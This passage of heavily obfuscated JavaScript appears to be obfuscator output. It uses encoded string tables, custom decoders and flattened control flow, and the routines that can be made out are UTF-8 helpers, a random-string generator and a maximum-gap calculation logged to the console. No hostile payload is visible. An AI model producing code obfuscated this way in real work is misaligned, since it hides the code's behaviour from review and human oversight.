d8X0RG.MY7x3Y.HPbea8z+0x91:CbV0ps(JPNFEig[OtWaA1[X7BAMA+0x1]]=OtWaA1[0x2],GFbM6T[OtWaA1[0x4]]=[],GFbM6T[OtWaA1[cyATYY+0x91]]=OtWaA1[0x26]);while((GFbM6T[OtWaA1[0x1]]=hhetODp())!==OtWaA1[0xff])GFbM6T[OtWaA1[0x4]].push(GFbM6T[OtWaA1[0x1]]);CbV0ps(d8X0RG.FVYHBzN=d8X0RG.MY7x3Y,kbTleLY+=-0xa0);break;case d8X0RG.MY7x3Y.HPbea8z+0x131:CbV0ps(d8X0RG.FVYHBzN=d8X0RG.D9UyoWI,cyATYY+=-0xad,X7BAMA+=-0x17,nYdyWi2+=0x12b,kbTleLY+=0x15);break;case nYdyWi2- -0x225:CbV0ps(d8X0RG.FVYHBzN=d8X0RG.MY7x3Y,cyATYY+=-0x180,X7BAMA+=-0xc1,nYdyWi2+=0x2e4,kbTleLY+=-0x132);break;case X7BAMA-0xce:default:case-0x20:CbV0ps(d8X0RG.FVYHBzN=d8X0RG.RPErplm,cyATYY+=0x1f6,X7BAMA+=-0xc1,nYdyWi2+=-0xb7,kbTleLY+=0x7f);break;case 0xd6:case 0xf0:CbV0ps(d8X0RG.MY7x3Y.HPbea8z=-0xbd,GFbM6T[OtWaA1[0x0]]=OtWaA1[nYdyWi2+-0x9f],JPNFEig[-OtWaA1[nYdyWi2+-0x7e]]=BAoQ_hx(GFbM6T[OtWaA1[0x2]]),JPNFEig[OtWaA1[0xb]]=JPNFEig[-OtWaA1[cyATYY+0xcb]].length,d8X0RG.FVYHBzN=d8X0RG.MY7x3Y,cyATYY+=0x16,nYdyWi2+=-0x21,kbTleLY+=-0x111);break;case 0xdd:d8X0RG.MY7x3Y.HPbea8z=-0x96;return pXZECyU=!0x0,qkesugH(GFbM6T[OtWaA1[nYdyWi2+-0x156]]);case kbTleLY- -0x10c:CbV0ps(d8X0RG.FVYHBzN=d8X0RG.MY7x3Y,cyATYY+=0x27,X7BAMA+=-0x69,nYdyWi2+=-0xd8,kbTleLY+=0xac);break;case 0x4f:case-0x33:CbV0ps(d8X0RG.FVYHBzN=d8X0RG.MY7x3Y,cyATYY+=-0x15,X7BAMA+=-0x69,nYdyWi2+=-0xd8,kbTleLY+=0x3b);break;case kbTleLY-0x12e:case 0x22:case-0x85:CbV0ps(JPNFEig[OtWaA1[0x1]]=OtWaA1[0x2],GFbM6T[OtWaA1[X7BAMA+0x24a]]=[],GFbM6T[OtWaA1[0x1]]=OtWaA1[cyATYY+-0xca]);while((GFbM6T[OtWaA1[X7BAMA+0x247]]=hhetODp())!==OtWaA1[0xff])GFbM6T[OtWaA1[0x4]].push(GFbM6T[OtWaA1[0x1]]);CbV0ps(d8X0RG.FVYHBzN=d8X0RG.MY7x3Y,cyATYY+=-0x180,X7BAMA+=0x246,nYdyWi2+=0x5a,kbTleLY+=-0x132);break}}CbV0ps(pXZECyU=void 0x0,cyATYY=X7BAMA(-0xa6,0x0,0xa3,0xf3).next().value);if(pXZECyU){return cyATYY}}CbV0ps(JPNFEig[OtWaA1[0x2]].version=pXZECyU(OtWaA1[0x2a2]),JPNFEig[OtWaA1[0x2]].encode=kbTleLY,JPNFEig[OtWaA1[0x2]].decode=XdRPSQ)})(c2NWDE[\"m5Bvmk\"]===(0x1,xo2sRKS)(OtWaA1[0x2a3])?this.utf8={}:c2NWDE[\"gJZOyP\"])}CbV0ps([[JPNFEig[OtWaA1[0x6f]]],JPNFEig[OtWaA1[0x65]]]=hhetODp,JPNFEig[OtWaA1[0x1]]=JPNFEig[OtWaA1[0x6f]][(0x1,xo2sRKS)(OtWaA1[0x273])][(0x1,xo2sRKS)(OtWaA1[0x274])+OtWaA1[0x49]](new(WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x275])))(OtWaA1[0x276],OtWaA1[0x16]),\"\")[(0x1,xo2sRKS)(OtWaA1[0x2a4])+(0x1,xo2sRKS)(OtWaA1[0x2a5])](OtWaA1[0x2],OtWaA1[0xd]),JPNFEig[-OtWaA1[0x20d]]=\"\");for(let EGCB0z=OtWaA1[0x2];EGCB0z<JPNFEig[OtWaA1[0x1]][pXZECyU(OtWaA1[0x2a6])];EGCB0z++){if(EGCB0z>OtWaA1[0x2]&&EGCB0z%OtWaA1[0xe]===OtWaA1[0x2]){JPNFEig[-OtWaA1[0x20d]]+=OtWaA1[0x23d]}JPNFEig[-OtWaA1[0x20d]]+=JPNFEig[OtWaA1[0x1]][EGCB0z]}JPNFEig[OtWaA1[0x6f]][pXZECyU(OtWaA1[0x2a7])]=JPNFEig[-OtWaA1[0x20d]]},[(0x1,xo2sRKS)(OtWaA1[0x2a8])]:function(JPNFEig,GFbM6T,pXZECyU){if(!JPNFEig){JPNFEig=function*(JPNFEig,pXZECyU,BAoQ_hx={E13FJq:{}}){while(JPNFEig+pXZECyU!==-0x52)with(BAoQ_hx.uyrrcvJ||BAoQ_hx)switch(JPNFEig+pXZECyU){case BAoQ_hx.E13FJq._1BKcF+0x5d:CbV0ps(BAoQ_hx.uyrrcvJ=BAoQ_hx.J4BeNF,JPNFEig+=0x79,pXZECyU+=0x30);break;case 0x72:case-0x14:CbV0ps(BAoQ_hx.uyrrcvJ=BAoQ_hx.E13FJq,JPNFEig+=0x16,pXZECyU+=-0x52);break;case BAoQ_hx.E13FJq._1BKcF+0x76:case JPNFEig- -0x151:CbV0ps([BAoQ_hx.E13FJq._1BKcF,BAoQ_hx.E13FJq.SmjR4Hy]=[-0x7c,0xba],BAoQ_hx.uyrrcvJ=BAoQ_hx.E13FJq,JPNFEig+=0x146,pXZECyU+=-0x1b0);break;case 0x1a:case JPNFEig-0x17:CbV0ps(BAoQ_hx.uyrrcvJ=BAoQ_hx.E13FJq,JPNFEig+=-0x57,pXZECyU+=-0x48);break;default:CbV0ps(BAoQ_hx.uyrrcvJ=BAoQ_hx.bgqBv4m,JPNFEig+=0x291,pXZECyU+=-0x100);break;case 0xdf:CbV0ps([BAoQ_hx.E13FJq._1BKcF,BAoQ_hx.E13FJq.SmjR4Hy]=[-0x27,-0x3b],[[E13FJq.IOT8LO],E13FJq.R8cYJAT]=hhetODp,E13FJq.cBDmDdc=(0x1,xo2sRKS)(OtWaA1[JPNFEig+0x19b]),E13FJq.NBQvbst=\"\");for(let EGCB0z=OtWaA1[0x2];EGCB0z<E13FJq.IOT8LO;EGCB0z++){CbV0ps(vOBVtKK(cyATYY),vOBVtKK(qkesugH));function qkesugH(...JPNFEig){CbV0ps(JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4],JPNFEig[OtWaA1[0x4]]=\"\\x28\\x65\\x58\\x42\\x4a\\x63\\x31\\x74\\x3b\\x54\\x3e\\x47\\x3a\\x6a\\x35\\x51\\x3f\\x41\\x53\\x4e\\x66\\x61\\x7b\\x39\\x7a\\x34\\x46\\x2f\\x50\\x56\\x45\\x75\\x76\\x6e\\x6d\\x3c\\x5d\\x26\\x36\\x37\\x78\\x2c\\x62\\x4f\\x48\\x25\\x67\\x4b\\x7e\\x6f\\x40\\x5f\\x77\\x60\\x5e\\x4c\\x59\\x73\\x2e\\x64\\x70\\x49\\x2a\\x7d\\x22\\x3d\\x32\\x43\\x5b\\x57\\x44\\x21\\x38\\x2b\\x4d\\x29\\x7c\\x6b\\x24\\x30\\x55\\x72\\x68\\x79\\x52\\x23\\x69\\x33\\x71\\x5a\\x6c\",JPNFEig[OtWaA1[0x44]]=\"\"+(JPNFEig[OtWaA1[0x2]]||\"\"),JPNFEig[OtWaA1[0x1fc]]=JPNFEig[OtWaA1[0x44]].length,JPNFEig[OtWaA1[0xe]]=[],JPNFEig[-OtWaA1[0xbd]]=OtWaA1[0x2],JPNFEig[OtWaA1[0x32]]=OtWaA1[0x2],JPNFEig[OtWaA1[0x16]]=-OtWaA1[0x4]);for(JPNFEig[OtWaA1[0xc]]=OtWaA1[0x2];JPNFEig[OtWaA1[0xc]]<JPNFEig[OtWaA1[0x1fc]];JPNFEig[OtWaA1[0xc]]++){JPNFEig[-OtWaA1[0x84]]=JPNFEig[OtWaA1[0x4]].indexOf(JPNFEig[OtWaA1[0x44]][JPNFEig[OtWaA1[0xc]]]);if(JPNFEig[-OtWaA1[0x84]]===-OtWaA1[0x4])continue;if(JPNFEig[OtWaA1[0x16]]<OtWaA1[0x2]){JPNFEig[OtWaA1[0x16]]=JPNFEig[-OtWaA1[0x84]]}else{CbV0ps(JPNFEig[OtWaA1[0x16]]+=JPNFEig[-OtWaA1[0x84]]*OtWaA1[0x1f],JPNFEig[-OtWaA1[0xbd]]|=JPNFEig[OtWaA1[0x16]]<<JPNFEig[OtWaA1[0x32]],JPNFEig[OtWaA1[0x32]]+=(JPNFEig[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(JPNFEig[OtWaA1[0xe]].push(JPNFEig[-OtWaA1[0xbd]]&OtWaA1[0x19]),JPNFEig[-OtWaA1[0xbd]]>>=OtWaA1[0xc],JPNFEig[OtWaA1[0x32]]-=OtWaA1[0xc])}while(JPNFEig[OtWaA1[0x32]]>OtWaA1[0x1a]);JPNFEig[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(JPNFEig[OtWaA1[0x16]]>-OtWaA1[0x4]){JPNFEig[OtWaA1[0xe]].push((JPNFEig[-OtWaA1[0xbd]]|JPNFEig[OtWaA1[0x16]]<<JPNFEig[OtWaA1[0x32]])&OtWaA1[0x19])}return smdYNm(JPNFEig[OtWaA1[0xe]])}function cyATYY(...JPNFEig){JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[JPNFEig[OtWaA1[0x2]]]=qkesugH(Isq1DQT[JPNFEig[OtWaA1[0x2]]])}return kk0kMQv[JPNFEig[OtWaA1[0x2]]]}const X7BAMA=WAnLO5y((0x1,xo2sRKS)(OtWaA1[JPNFEig+0x124])+OtWaA1[JPNFEig+-0xdc])[(0x1,xo2sRKS)(OtWaA1[0x2aa])](WAnLO5y((0x1,xo2sRKS)(OtWaA1[JPNFEig+0x124])+OtWaA1[JPNFEig+-0xdc])[(0x1,xo2sRKS)(OtWaA1[0x2ab])]()*E13FJq.cBDmDdc[cyATYY(OtWaA1[0x2ac])]);E13FJq.NBQvbst+=E13FJq.cBDmDdc[X7BAMA]}return GFbM6T=!0x0,E13FJq.NBQvbst}}}CbV0ps(GFbM6T=void 0x0,pXZECyU=JPNFEig(0x10e,-0x2f).next().value);if(GFbM6T){return pXZECyU}},[(JPNFEig+-0x32,xo2sRKS)(OtWaA1[JPNFEig+0x27a])]:function(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,EGCB0z,qkesugH,cyATYY,X7BAMA={dTbShe:{}},nYdyWi2){while(pXZECyU+EGCB0z+qkesugH+cyATYY!==0xa3)with(X7BAMA.DhebNZ||X7BAMA)switch(pXZECyU+EGCB0z+qkesugH+cyATYY){case 0xe5:case pXZECyU-0x114:case 0xe2:CbV0ps([...Yh2W0_.Flugyw]=nYdyWi2,Yh2W0_.Flugyw[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[Yh2W0_.Flugyw[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(X7BAMA.DhebNZ=X7BAMA.Yh2W0_,pXZECyU+=-0x48,qkesugH+=0x101);break}else{CbV0ps(X7BAMA.DhebNZ=X7BAMA.Yh2W0_,pXZECyU+=0xce,EGCB0z+=-0xdb,qkesugH+=0x1bc,cyATYY+=-0xbb);break}case X7BAMA.dTbShe.e_AzAYw+-0xc5:case-0x18:case-0x92:return;case-0x3d:return kk0kMQv[Flugyw[OtWaA1[0x2]]]=(0x1,X7BAMA.dTbShe.VOundj)(Isq1DQT[Flugyw[OtWaA1[pXZECyU+0x2c]]]);case X7BAMA.dTbShe.e_AzAYw+0x44:case-0x61:case 0xad:CbV0ps([...FbiW_nv.gtK3g2]=nYdyWi2,FbiW_nv.gtK3g2[OtWaA1[qkesugH+-0xd7]]=OtWaA1[qkesugH+-0xd3],FbiW_nv.gtK3g2[OtWaA1[pXZECyU+-0x6d]]=\"\\u0077\\u007c\\u003d\\u005f\\u002e\\u005e\\u002f\\u0076\\u0075\\u0030\\u0028\\u003b\\u0033\\u007d\\u0050\\u002a\\u0046\\u0043\\u004a\\u0054\\u007b\\u0049\\u003a\\u0052\\u0069\\u0060\\u0063\\u0034\\u0026\\u0048\\u0068\\u005b\\u0072\\u0044\\u0051\\u002b\\u0039\\u0031\\u0036\\u006f\\u0062\\u0035\\u006d\\u0066\\u0055\\u002c\\u0023\\u005d\\u003f\\u0045\\u007e\\u007a\\u006c\\u0032\\u004f\\u006a\\u0056\\u0065\\u0071\\u0022\\u004b\\u0061\\u0070\\u0047\\u0024\\u003e\\u005a\\u004c\\u0025\\u003c\\u0029\\u0042\\u0059\\u0037\\u0067\\u0040\\u0079\\u0021\\u0058\\u006b\\u0057\\u0078\\u0073\\u0041\\u0074\\u006e\\u004e\\u0064\\u0053\\u0038\\u004d\",FbiW_nv.gtK3g2[OtWaA1[0x5f]]=\"\"+(FbiW_nv.gtK3g2[OtWaA1[EGCB0z+-0x9d]]||\"\"),FbiW_nv.gtK3g2[OtWaA1[qkesugH+-0xb5]]=FbiW_nv.gtK3g2[OtWaA1[0x5f]].length,FbiW_nv.gtK3g2[OtWaA1[0x18]]=[],FbiW_nv.gtK3g2[OtWaA1[0x2ae]]=OtWaA1[0x2],FbiW_nv.gtK3g2[OtWaA1[qkesugH+0x1d8]]=OtWaA1[EGCB0z+-0x9d],FbiW_nv.gtK3g2[OtWaA1[0x71]]=-OtWaA1[pXZECyU+-0x6d],X7BAMA.DhebNZ=X7BAMA.FbiW_nv,pXZECyU+=-0xb7,qkesugH+=-0xc4);break;case X7BAMA.dTbShe.e_AzAYw+-0x5a:return kk0kMQv[Flugyw[OtWaA1[0x2]]];case-0xdd:case 0x71:CbV0ps(X7BAMA.dTbShe.e_AzAYw=0x58,dTbShe.JpOfKA=function(...pXZECyU){return BAoQ_hx(0x2ee,-0xf3,-0x1b,-0x19d,{dTbShe:X7BAMA.dTbShe,I9Jzwo:{}},pXZECyU).next().value},dTbShe.QuXtFVg=function(...pXZECyU){return BAoQ_hx(0x1e,0x9f,-0xd1,-0xe2,{dTbShe:X7BAMA.dTbShe,Yh2W0_:{}},pXZECyU).next().value},dTbShe.VOundj=function(...pXZECyU){return BAoQ_hx(0x71,0x9f,0xd7,-0x14b,{dTbShe:X7BAMA.dTbShe,FbiW_nv:{}},pXZECyU).next().value},vOBVtKK(dTbShe.QuXtFVg),vOBVtKK(dTbShe.VOundj));if((0x1,dTbShe.QuXtFVg)(OtWaA1[qkesugH+0x2b5])+OtWaA1[pXZECyU+-0x179]in ZmDzpd){CbV0ps(X7BAMA.DhebNZ=X7BAMA.dTbShe,pXZECyU+=-0xbf,EGCB0z+=0x113,qkesugH+=0x4b,cyATYY+=-0x13e);break}else{CbV0ps(X7BAMA.DhebNZ=X7BAMA.dTbShe,pXZECyU+=-0x229,EGCB0z+=-0x1d,qkesugH+=0x28d,cyATYY+=-0x13e);break}case 0xb4:case 0x8d:case-0xf7:CbV0ps(gtK3g2[OtWaA1[0x18]].push((gtK3g2[OtWaA1[0x2ae]]|gtK3g2[OtWaA1[pXZECyU+0x53]]<<gtK3g2[OtWaA1[0x2af]])&OtWaA1[0x19]),X7BAMA.DhebNZ=X7BAMA.FbiW_nv,qkesugH+=-0x126);break;case-0x96:case X7BAMA.dTbShe.e_AzAYw+-0x86:case-0x83:CbV0ps((0x1,JpOfKA)(),X7BAMA.DhebNZ=X7BAMA.dTbShe,pXZECyU+=-0x16a,EGCB0z+=-0x130,qkesugH+=0x242);break;case 0x25:case X7BAMA.dTbShe.e_AzAYw+-0x15:case 0x75:CbV0ps([...I9Jzwo.ZKQQkd]=nYdyWi2,I9Jzwo.ZKQQkd[OtWaA1[0x0]]=OtWaA1[pXZECyU+-0x2ec],I9Jzwo.ZKQQkd[OtWaA1[0x3]]=vOBVtKK(function(...pXZECyU){var EGCB0z,qkesugH;function*cyATYY(qkesugH,cyATYY,X7BAMA={dLcTzMB:{}}){while(qkesugH+cyATYY!==0xf5)with(X7BAMA.bIbQ4N6||X7BAMA)switch(qkesugH+cyATYY){case-0x41:case X7BAMA.dLcTzMB.S9Kr8r+0x119:case 0x3f:X7BAMA.dLcTzMB.S9Kr8r=0x82;case 0xf2:CbV0ps(pXZECyU[-OtWaA1[0x2b4]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[qkesugH+0x25d])+OtWaA1[qkesugH+0x56])(pXZECyU[OtWaA1[0x4]]-OtWaA1[0x4]).fill(WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[qkesugH+0x25e])).MIN_SAFE_INTEGER),pXZECyU[OtWaA1[0xa]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b1])+OtWaA1[0x32]).ceil((pXZECyU[OtWaA1[0x13]]-pXZECyU[OtWaA1[0x22]])/(pXZECyU[OtWaA1[0x4]]-OtWaA1[0x4])),X7BAMA.bIbQ4N6=X7BAMA.dLcTzMB,qkesugH+=-0x24,cyATYY+=-0x14);break;case qkesugH- -0x4c:pXZECyU[OtWaA1[0x16d]]=pXZECyU[OtWaA1[0x22]];for(pXZECyU[OtWaA1[0x1fe]]=OtWaA1[0x2];pXZECyU[OtWaA1[qkesugH+0x2c9]]<pXZECyU[OtWaA1[0x4]]-OtWaA1[0x4];pXZECyU[OtWaA1[0x1fe]]++){if(pXZECyU[OtWaA1[qkesugH+0xe3]][pXZECyU[OtWaA1[0x1fe]]]===WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b3])).MAX_SAFE_INTEGER&&pXZECyU[-OtWaA1[0x2b4]][pXZECyU[OtWaA1[0x1fe]]]===WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b3])).MIN_SAFE_INTEGER)continue;CbV0ps(pXZECyU[OtWaA1[qkesugH+0xd4]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b1])+OtWaA1[0x32]).max(pXZECyU[OtWaA1[0x9]],pXZECyU[OtWaA1[0x18]][pXZECyU[OtWaA1[0x1fe]]]-pXZECyU[OtWaA1[0x16d]]),pXZECyU[OtWaA1[qkesugH+0x238]]=pXZECyU[-OtWaA1[0x2b4]][pXZECyU[OtWaA1[0x1fe]]])}CbV0ps(X7BAMA.bIbQ4N6=X7BAMA.dLcTzMB,qkesugH+=0x4f,cyATYY+=0x3f);break;case cyATYY!=0x9d&&cyATYY- -0x55:case 0x1:case 0x3d:pXZECyU[OtWaA1[0x22]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b1])+OtWaA1[qkesugH+-0x23]).min(...pXZECyU[OtWaA1[0x2]]);if(pXZECyU[OtWaA1[qkesugH+-0x42]]===pXZECyU[OtWaA1[qkesugH+-0x33]])return EGCB0z=!0x0,OtWaA1[0x2];CbV0ps(pXZECyU[OtWaA1[0x18]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b2])+OtWaA1[qkesugH+0x56])(pXZECyU[OtWaA1[qkesugH+-0x51]]-OtWaA1[0x4]).fill(WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b3])).MAX_SAFE_INTEGER),X7BAMA.bIbQ4N6=X7BAMA.dLcTzMB,cyATYY+=0x11c);break;case-0x2c:CbV0ps(X7BAMA.dLcTzMB.S9Kr8r=-0xef,pXZECyU[OtWaA1[qkesugH+-0xaf]]=OtWaA1[0x4],pXZECyU[OtWaA1[0x4]]=pXZECyU[OtWaA1[qkesugH+-0xad]].length);if(pXZECyU[OtWaA1[qkesugH+-0xab]]<OtWaA1[qkesugH+-0xae])return EGCB0z=!0x0,OtWaA1[0x2];CbV0ps(pXZECyU[OtWaA1[qkesugH+-0x9c]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[qkesugH+0x202])+OtWaA1[0x32]).max(...pXZECyU[OtWaA1[qkesugH+-0xad]]),X7BAMA.bIbQ4N6=X7BAMA.dLcTzMB,qkesugH+=-0x5a,cyATYY+=0x5c);break;case 0xc4:case X7BAMA.dLcTzMB.S9Kr8r+0xfe:default:pXZECyU[OtWaA1[qkesugH+0x85]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[qkesugH+0x32d])+OtWaA1[qkesugH+0xae]).max(pXZECyU[OtWaA1[0x9]],pXZECyU[OtWaA1[0x13]]-pXZECyU[OtWaA1[0x16d]]);return EGCB0z=!0x0,pXZECyU[OtWaA1[0x9]];case qkesugH-0x104:case 0x55:CbV0ps(X7BAMA.bIbQ4N6=X7BAMA.dLcTzMB,qkesugH+=-0xe6,cyATYY+=0x18f);break;case-0x50:case 0x18:case qkesugH- -0xc9:X7BAMA.dLcTzMB.S9Kr8r=-0x9d;case 0x76:case cyATYY- -0x31:case 0x12:pXZECyU[OtWaA1[0xa8]]=OtWaA1[0x2];for(pXZECyU[OtWaA1[qkesugH+-0x25]]=OtWaA1[0x2];pXZECyU[OtWaA1[qkesugH+-0x25]]<pXZECyU[OtWaA1[qkesugH+-0x2d]];pXZECyU[OtWaA1[0xc]]++){if(pXZECyU[OtWaA1[0x2]][pXZECyU[OtWaA1[0xc]]]===pXZECyU[OtWaA1[qkesugH+-0xf]]||pXZECyU[OtWaA1[0x2]][pXZECyU[OtWaA1[qkesugH+-0x25]]]===pXZECyU[OtWaA1[0x13]])continue;CbV0ps(pXZECyU[OtWaA1[qkesugH+0x77]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[qkesugH+0x284])).floor((pXZECyU[OtWaA1[0x2]][pXZECyU[OtWaA1[0xc]]]-pXZECyU[OtWaA1[qkesugH+-0xf]])/pXZECyU[OtWaA1[qkesugH+-0x27]]),pXZECyU[OtWaA1[0x18]][pXZECyU[OtWaA1[0xa8]]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b1])+OtWaA1[0x32]).min(pXZECyU[OtWaA1[0x18]][pXZECyU[OtWaA1[0xa8]]],pXZECyU[OtWaA1[0x2]][pXZECyU[OtWaA1[0xc]]]),pXZECyU[-OtWaA1[0x2b4]][pXZECyU[OtWaA1[0xa8]]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b5])).max(pXZECyU[-OtWaA1[0x2b4]][pXZECyU[OtWaA1[0xa8]]],pXZECyU[OtWaA1[0x2]][pXZECyU[OtWaA1[0xc]]]))}CbV0ps(pXZECyU[OtWaA1[0x9]]=WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b3])).MIN_SAFE_INTEGER,X7BAMA.bIbQ4N6=X7BAMA.dLcTzMB,qkesugH+=-0xfc,cyATYY+=-0x3d);break}}CbV0ps(EGCB0z=void 0x0,qkesugH=cyATYY(0xaf,-0xdb).next().value);if(EGCB0z){return qkesugH}}),WAnLO5y((0x1,dTbShe.QuXtFVg)(OtWaA1[0x2b6])+OtWaA1[pXZECyU+-0x196]).log(I9Jzwo.ZKQQkd[OtWaA1[0x3]]),X7BAMA.DhebNZ=X7BAMA.I9Jzwo,qkesugH+=-0x7a,cyATYY+=-0x36);break;case X7BAMA.dTbShe.e_AzAYw+-0x137:case-0x71:for(gtK3g2[OtWaA1[EGCB0z+-0x8b]]=OtWaA1[EGCB0z+-0x9d];gtK3g2[OtWaA1[EGCB0z+-0x8b]]<gtK3g2[OtWaA1[0x22]];gtK3g2[OtWaA1[pXZECyU+0x5a]]++){gtK3g2[OtWaA1[EGCB0z+-0x8a]]=gtK3g2[OtWaA1[EGCB0z+-0x9b]].indexOf(gtK3g2[OtWaA1[0x5f]][gtK3g2[OtWaA1[qkesugH+0x1]]]);if(gtK3g2[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(gtK3g2[OtWaA1[0x71]]<OtWaA1[0x2]){gtK3g2[OtWaA1[0x71]]=gtK3g2[OtWaA1[qkesugH+0x2]]}else{CbV0ps(gtK3g2[OtWaA1[pXZECyU+0xb7]]+=gtK3g2[OtWaA1[0x15]]*OtWaA1[0x1f],gtK3g2[OtWaA1[pXZECyU+0x2f4]]|=gtK3g2[OtWaA1[0x71]]<<gtK3g2[OtWaA1[pXZECyU+0x2f5]],gtK3g2[OtWaA1[0x2af]]+=(gtK3g2[OtWaA1[0x71]]&OtWaA1[0x33])>OtWaA1[qkesugH+0xb]?OtWaA1[0x1b]:OtWaA1[qkesugH+0x9]);do{CbV0ps(gtK3g2[OtWaA1[0x18]].push(gtK3g2[OtWaA1[0x2ae]]&OtWaA1[qkesugH+0x6]),gtK3g2[OtWaA1[0x2ae]]>>=OtWaA1[0xc],gtK3g2[OtWaA1[0x2af]]-=OtWaA1[0xc])}while(gtK3g2[OtWaA1[0x2af]]>OtWaA1[0x1a]);gtK3g2[OtWaA1[pXZECyU+0xb7]]=-OtWaA1[0x4]}}if(gtK3g2[OtWaA1[qkesugH+0x5e]]>-OtWaA1[0x4]){CbV0ps(X7BAMA.DhebNZ=X7BAMA.FbiW_nv,pXZECyU+=0x64,qkesugH+=0x35,cyATYY+=0xfa);break}else{CbV0ps(X7BAMA.DhebNZ=X7BAMA.FbiW_nv,pXZECyU+=0x64,qkesugH+=-0xf1,cyATYY+=0xfa);break}case EGCB0z- -0x6d:case 0x91:CbV0ps([[],JPNFEig[OtWaA1[0x13]]]=hhetODp,X7BAMA.dTbShe.snVlAy=WAnLO5y((0x1,QuXtFVg)(OtWaA1[0x2b7])+OtWaA1[pXZECyU+0x1af])[(0x1,QuXtFVg)(OtWaA1[0x2b8])][(0x1,QuXtFVg)(OtWaA1[0x2b9])+(0x1,QuXtFVg)(OtWaA1[EGCB0z+0x3ad])]());return GFbM6T=!0x0,new(WAnLO5y((0x1,QuXtFVg)(OtWaA1[0x2bb])))((0x1,QuXtFVg)(OtWaA1[0x2bc])+(0x1,QuXtFVg)(OtWaA1[0x2bd])+(0x1,QuXtFVg)(OtWaA1[pXZECyU+0x33c])+(0x1,QuXtFVg)(OtWaA1[0x2bf])+(0x1,QuXtFVg)(OtWaA1[0x2c0])+(0x1,QuXtFVg)(OtWaA1[0x2c1]),OtWaA1[0x15])[(0x1,QuXtFVg)(OtWaA1[EGCB0z+0x3b5])](snVlAy);case 0xdf:CbV0ps(X7BAMA.dTbShe.e_AzAYw=-0x24,X7BAMA.DhebNZ=X7BAMA.dTbShe,pXZECyU+=0x28a,EGCB0z+=-0x10f,qkesugH+=-0x167,cyATYY+=0x5);break;case X7BAMA.dTbShe.e_AzAYw+0x17:default:case-0x4b:return;case X7BAMA.dTbShe.e_AzAYw+-0xca:return smdYNm(gtK3g2[OtWaA1[0x18]]);case X7BAMA.dTbShe.e_AzAYw+0xa0:CbV0ps(X7BAMA.DhebNZ=X7BAMA.FbiW_nv,pXZECyU+=-0x1b7,EGCB0z+=0x192,qkesugH+=-0x81,cyATYY+=-0x131);break;case X7BAMA.dTbShe.e_AzAYw+-0x26:CbV0ps(X7BAMA.dTbShe.e_AzAYw=-0xd2,X7BAMA.DhebNZ=X7BAMA.NfWEmQQ,pXZECyU+=0x28a,EGCB0z+=-0x1a6,qkesugH+=-0x129,cyATYY+=0xb6);break}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0x1ab,-0xd6,-0x5,-0x5f).next().value);if(GFbM6T){return pXZECyU}},[(0x1,xo2sRKS)(OtWaA1[0x2c3])]:function(){var[[],JPNFEig]=hhetODp;return WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x23b]))[(0x1,xo2sRKS)(OtWaA1[0x2c4])][(0x1,xo2sRKS)(OtWaA1[0x2c5])+\"\\x65\\x73\"](JPNFEig[(0x1,xo2sRKS)(OtWaA1[0x2c6])+OtWaA1[0x312]])&&WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x2c7]))[(0x1,xo2sRKS)(OtWaA1[0x2c8])]((0x1,xo2sRKS)(OtWaA1[0x2c9])+(0x1,xo2sRKS)(OtWaA1[0x2ca])+(0x1,xo2sRKS)(OtWaA1[0x2cb]))!==OtWaA1[0x14e]}});if(qkesugH===(0x1,xo2sRKS)(OtWaA1[0x2cc])+(0x1,xo2sRKS)(OtWaA1[JPNFEig+0x29a])){CbV0ps(pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=0xfe,GFbM6T+=-0x120);break}else{CbV0ps(pXZECyU.mK73GC=pXZECyU.zNbMtMY,JPNFEig+=-0x60,GFbM6T+=-0x93);break}case GFbM6T-0x1bb:return kk0kMQv[ZtwkkTv]=(0x1,pXZECyU.zNbMtMY.vXCzM42)(Isq1DQT[ZtwkkTv]);case 0x6:case GFbM6T- -0x80:[pXZECyU.zNbMtMY.s4J2QLs,pXZECyU.zNbMtMY.jsqslv]=[-0x5e,-0x63];return kk0kMQv[ZtwkkTv];case JPNFEig!=-0x14b&&JPNFEig- -0x14c:return kbTleLY=!0x0,OJpLev;case-0x80:case JPNFEig-0xb4:CbV0ps([pXZECyU.zNbMtMY.s4J2QLs,pXZECyU.zNbMtMY.jsqslv]=[-0x7d,-0xd5],zNbMtMY.xo2sRKS=function(...JPNFEig){return nYdyWi2(0x353,-0x27a,{zNbMtMY:pXZECyU.zNbMtMY,u_l861:{}},JPNFEig).next().value},zNbMtMY.vXCzM42=function(...JPNFEig){return 